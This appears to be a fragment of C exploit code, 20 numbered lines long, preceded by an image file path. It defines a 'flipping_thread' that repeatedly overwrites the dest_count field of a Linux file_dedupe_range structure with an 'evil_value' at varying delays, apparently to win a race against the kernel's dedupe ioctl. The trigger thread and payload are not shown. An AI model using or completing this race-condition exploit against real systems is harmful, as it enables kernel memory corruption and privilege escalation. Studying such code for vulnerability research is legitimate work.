 52 unsigned int interval = 0;
53
54 void *flipping_thread(void *addr)
55 {
56     struct file_dedupe_range *range = addr;
57
58     while(!finish) {
59         flipping_ready = 1;/* tell the trigger thread that the flipping thread is ready */
60
61         while(!trigger_ready) {}/* waiting for the trigger thread ready */
62         usleep(interval);
63         range->dest_count = evil_value;
64         interval++;
65         if(interval > 10000)
66             interval = 1;
67
68         flipping_ready = 0;
69     }
70
71 }